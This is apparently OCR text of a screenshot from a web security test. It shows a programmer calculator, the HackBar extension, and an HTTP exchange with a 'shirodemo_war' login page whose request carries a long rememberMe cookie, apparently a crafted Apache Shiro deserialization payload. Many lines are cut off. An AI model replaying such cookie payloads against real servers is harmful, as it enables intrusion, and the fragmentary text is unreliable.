 ase sign in
Remember me
Sign in
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
F 0 .
HackBar 网络 控制台 源代码 应用 元素 性能
17
4
LOAD SPLIT EXECUTE TEST SQLI ELL ENCODING HASHING MODE
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/ e/ap
ng,*/*;q=0.8,application/signed-exchange;v=b
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=C12C019E16CBCA570A8E68D44F2D1AC;
rememberMe=REBvNKBCTam+iy5BwsjeZmVhL8nbcvo8GOYU7GTBPYLamp2Jdnkv1YNZfA2zfqNkyipZ6+xY7
MbJjuv8jaLsX8XPAlZ4aspbLsqfFJjisIN8wNQg1oLlKyIjZgMabgVeecQtgo35apYPuvWH6BHcdxEDLSatv
Rc5mr0bb9uXtakASIthENAKEOtf6g7QDobbfUZVJgdshqAGAbCGOkmIKOlizsr/YoX3Tkgg77zaZVYNzHPDJ
anyL+w7AUjpziZwkQxqOtTa23UBfDx/2UXx75vjJDEXkEyfTqb9IBt6QQ0Gw1F7Yo6cU9VhBqskO/rZsaDqh
MVzPMEx5OKb9Xtw55MlAtxJaO2+WRxnxsC/6SjT7ZcsmigWTZAm/6sl7CRdG7r8nxUQA7EwKSqoyRz9/KlMe
Keep-Alive: timeout=20
Connection: keep-alive
Set-Cookie: rememberMe=deleteMe; Path=/shirodemo_war; Max-Age=0; Expires=Mon
-2023 15:10:03 GMT
Set-Cookie: JSESSIONID=90C175948570BDEA1E7D2E458886AEFD; Path=/shirodemo_war
ly
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Login Page</title>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.
ss/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2V
=" crossorigin="anonymous">
<style>
.bd-placeholder-img {